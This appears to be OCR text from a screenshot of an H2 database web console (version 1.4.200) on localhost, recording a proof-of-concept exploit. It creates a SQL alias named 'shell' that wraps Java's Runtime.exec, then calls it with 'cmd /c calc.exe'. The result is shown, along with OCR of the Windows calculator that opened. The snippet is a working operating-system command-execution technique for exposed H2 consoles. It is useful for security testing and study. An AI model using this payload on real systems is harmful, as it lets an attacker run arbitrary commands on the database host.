 127.0.0.1:8082/login.do?jsessionid=9aabdeed91782be4619f630089ca6868
IP
FE
0
s
发生错误
所有书签
Auto commit
Max rows: 1000
Auto complete Off
Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.200 (2019-10-14)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS shell AS $$void shell(String s) throws Exception {
java.lang.Runtime.getRuntime().exec(s);
}$$;
SELECT shell('cmd /c calc.exe');
CREATE ALIAS shell AS $$void shell(String s) throws Exception {
java.lang.Runtime.getRuntime().exec(s);
}$$;
Update count: 0
(472 ms)
SELECT shell('cmd /c calc.exe');
PUBLIC.SHELL('cmd /c calc.exe')
null
(1 row, 13 ms)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =